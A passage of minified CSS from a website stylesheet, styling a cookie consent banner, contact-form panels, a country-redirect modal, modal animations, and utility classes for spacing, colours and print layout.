print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width: 900px){.cc-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait),screen and (max-width: 736px) and (orientation: landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{flex-direction:column}.cc-window.cc-banner .cc-compliance{flex:1}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{align-items:initial}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em 2em 1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}.c-cta-module{font-size:1.15rem}@media (min-width: 81.25em){.c-cta-module{display:flex}}.c-cta-module__text-panel{background-color:#f2f2f2;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__text-panel{width:50%}}.c-cta-module__form-panel{background-color:#eaeaed;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__form-panel{width:50%}}.c-cta-module__text-wrap{max-width:20rem}.c-cta-module__form-wrap{display:flex;flex-wrap:wrap}.c-cta-module__form-field{padding:.44444445rem;width:100%}.c-cta-module__form-field{margin-bottom:.88888889rem}.c-cta-module__title{padding-bottom:.88888889rem;border-bottom:5px solid #00a4e3}.c-cta-module__subtitle{font-size:1.35rem}.c-cta-module__email{color:#ff0e58}.c-cta-module__tel{color:#00a4e3}.c-cta-module__form-field input:not([type=submit]),.c-cta-module__form-field textarea{display:block;border:0;outline:none;width:100%;margin-top:.44444445rem;padding:.25rem}.c-cta-module__form-field:last-child{text-align:right}@media (min-width: 31.25em){.c-cta-module__form-field--half{width:50%}}.c-cta-module--dark,.c-cta-module--dark .c-cta-module__title{color:#fff}.c-cta-module--dark .c-cta-module__text-panel,.c-cta-module--dark .c-cta-module__form-panel input:not([type=submit]),.c-cta-module--dark .c-cta-module__form-panel textarea{background-color:#052e57}.c-cta-module--dark .c-cta-module__form-panel{background-color:#00152a}.c-cta-module--dark input,.c-cta-module--dark textarea{color:#fff}.de-redirect-modal-wrap{position:fixed;z-index:20;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.de-redirect-modal-text-wrap{padding:1.33333334rem;width:100%}@media (min-width: 31.25em){.de-redirect-modal-text-wrap{padding:2.22222223rem}}@media (min-width: 46.25em){.de-redirect-modal-text-wrap{padding:2.66666667rem}}.globe-text-only-wrap{max-width:27rem;margin-right:2.66666667rem}.de-redirect-modal{width:90vw;max-width:45rem;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);background-color:#fff}.de-redirect-modal-heading{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.de-redirect-modal-heading{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 61.25em){.de-redirect-modal-heading{font-size:1.8rem}}.de-redirect-modal-close{background-color:#f6f6f8;padding:.8rem .88888889rem;width:2.75rem;float:right;margin-left:1.33333334rem}.de-redirect-modal-close-icon{color:#ff0e58}.de-redirect-modal-link{display:flex;align-items:flex-start;background-color:#f6f6f8;border-top:5px solid #00a4e3;padding:.88888889rem;transition:background-color .3s}@media (min-width: 31.25em){.de-redirect-modal-link{width:50%}}.de-redirect-modal-link:hover{background-color:#00a4e3;opacity:1;border-top-color:#024}.de-redirect-modal-link:hover .de-redirect-modal-flag{border-color:#fff}.de-redirect-modal-link:hover .de-redirect-modal-link-acc-text{color:#fff}.de-redirect-modal-link:hover .o-btn--primary{background-color:#d20745}.de-redirect-modal-link+.de-redirect-modal-link{margin-top:1.33333334rem}@media (min-width: 31.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-top:0;margin-left:1.33333334rem}}@media (min-width: 61.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-left:2.22222223rem}}.de-redirect-modal-flag-wrap{position:relative;margin-right:2.66666667rem;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-flag-wrap{margin-right:4rem;margin-top:1.6rem}}.de-redirect-modal-flag{right:100%;border:2px solid #00a4e3}@media (min-width: 61.25em){.de-redirect-modal-flag{width:3rem;height:3rem;border-width:4px}}@media (min-width: 61.25em){.de-redirect-modal-link-text{font-size:1.2rem}}.de-redirect-modal-link-acc-text{color:#00a4e3;transition:color .3s}.de-redirect-modal-link-btn{display:none;color:#fff;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-link-btn{display:inline-block}}@media (min-width: 31.25em){.de-redirect-modal-links-wrap{display:flex}}.globe-text-wrap{display:flex;align-items:flex-start}.de-redirect-modal-globe{color:#00a4e3;margin-right:1.77777778rem;display:none}@media (min-width: 46.25em){.de-redirect-modal-globe{display:block}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmslideIn{0%{transform:translateY(15%)}to{transform:translateY(0)}}@keyframes mmslideOut{0%{transform:translateY(0)}to{transform:translateY(-10%)}}.micromodal{display:none}.micromodal.is-open{display:block}.micromodal-slide{@apply hidden;}.micromodal-slide.is-open{@apply block fixed z-50;}.micromodal-slide[aria-hidden=false] .modal__overlay{animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=false] .modal__container{animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__overlay{animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__container{animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide .modal__container,.micromodal-slide .modal__overlay{will-change:transform}.c-form{padding:1.5rem}@media (min-width: 61.25em){.c-form{padding:2.66667rem}}.fui-i{--fui-primary-color: #ff0e58;--fui-primary-color-hover: #d20745}.fui-input-container h1,.fui-input-container h2,.fui-input-container h3,.fui-input-container h4{color:#024}.sg{display:none;margin-top:2.66666667rem;margin-bottom:.88888889rem;padding-top:.44444445rem;font-size:0;display:block}.sg__header{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;border-left:6px solid #f68722;padding:0rem .88888889rem;color:#f68722;display:inline-block;vertical-align:middle}@media (min-width: 20em){.sg__header{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.sg__note{min-font-size:15;max-font-size:15;font-size:1rem;line-height:1.6;color:#024;display:inline-block;background-color:#f8f8fa;padding:.44444445rem .88888889rem;vertical-align:middle}@media (min-width: 20em){.sg__note{font-size:calc(15px + 0*(100vw - 320px))}}.u-faux-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;text-indent:150%;white-space:nowrap;overflow:hidden}.u-rel{position:relative}.u-b{display:block}.u-left{float:left}.u-right{float:right}.u-fw{width:100%}.u-split{display:flex;justify-content:space-between;align-items:center}@media (min-width: 46.25em){.u-split\@tablet{display:flex;justify-content:space-between;align-items:center}}@media (min-width: 61.25em){.u-split\@desktop{display:flex;justify-content:space-between;align-items:center}}.u-faux-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.u-panel>*:last-child,.u-panel>*:last-child>*:last-child,.u-panel>*:last-child>*:last-child>*:last-child{margin-bottom:0}.u-ir{display:block;text-indent:150%;overflow:hidden;white-space:nowrap}.u-hidden{display:none}.u-visually-hidden{position:absolute;top:-999999em;left:auto;width:1px;height:1px;overflow:hidden}.u-removed{width:0;height:0;margin:-1px;visibility:hidden;pointer-events:none}.u-text-center{text-align:center}.u-text-right{text-align:right}.u-text-left{text-align:left}.u-text-white,.u-text-black{color:#fff}.u-text-blue{color:#024}.u-text-cyan{color:#00a4e3}.u-text-orange{color:#f68722}.u-text-red{color:#ff0e58}.u-bg-white{background-color:#fff}.u-bg-black{background-color:#000;color:#fff}.u-bg-blue{background-color:#024;color:#fff}.u-bg-grey{background-color:#f2f2f2}.u-bg-cyan{background-color:#00a4e3}.u-bg-orange{background-color:#f68722;color:#fff}.u-bg-red{background-color:#ff0e58;color:#fff}.u-bg-white{background:#fff}.u-bg-black{background:#000;color:#fff}.mar0{margin:0}.mar{margin:1.77777778rem}.mar-t{margin-top:1.77777778rem}.mar-b{margin-bottom:1.77777778rem}.mar-b--0{margin-bottom:0}.mar-t--1-5{margin-top:3.55555556rem}.mar-b--1-5{margin-bottom:3.55555556rem}.mar-t--2{margin-top:3.55555556rem}.mar-b--2{margin-bottom:3.55555556rem}.mar-l{margin-left:1.77777778rem}.mar-r{margin-right:1.77777778rem}.pad{padding:1.77777778rem}.pad0{padding:0}.pad-t{padding-top:1.77777778rem}.pad-b{padding-bottom:1.77777778rem}.pad-t--1-5{padding-top:2.66666667rem}.pad-b--1-5{padding-bottom:2.66666667rem}.pad-t--2{padding-top:3.55555556rem}.pad-b--2{padding-bottom:3.55555556rem}.pad-l{padding-left:1.77777778rem}.pad-r{padding-right:1.77777778rem}.pt-0{padding-top:0}.relative{position:relative}@media print{.share--flip,.breadcrumb,.share,header,aside,footer{display:none!important}.has-smooth-scroll{overflow:visible!important;position:relative!important;height:auto!important}}
